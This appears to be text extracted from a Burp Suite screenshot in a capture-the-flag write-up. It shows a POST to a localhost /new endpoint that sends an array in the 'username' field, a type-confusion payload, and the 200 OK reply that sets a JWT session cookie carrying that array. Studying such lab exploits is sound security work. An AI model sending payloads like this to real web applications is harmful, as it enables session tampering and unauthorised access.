 Send Cancel < > Target: http://localhost:8080 HTTP/1
Request
Pretty Raw Hex \n
1 POST /new HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:8080/
8 Content-Type: application/json
9 Content-Length: 52
10 Origin: http://localhost:8080
11 Connection: keep-alive
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15
16 {
"username":[
"dummy_username",
1337,
"flag_username"
]
}
Response
Pretty Raw Hex Render J... \n
1 HTTP/1.1 200 OK
2 content-type: text/plain; charset=utf-8
3 set-cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6WyJkdW
1teV91c2VybmFtZSIsMTMzNywiZmxhZ191c2VybmFtZSJdLCJnYW1lIjoiY
zMxNWFiMzQ1MDVlMjA4ZiIsImlhdCI6MTcyMjI1MzY4N30.Y9hb-dnr-jPv
7xU7LiUcd-WPWq3PTxXBjBzsFondsdc
4 content-length: 2
5 Date: Mon, 29 Jul 2024 11:48:07 GMT
6 Connection: keep-alive
7 Keep-Alive: timeout=72
8
9 OK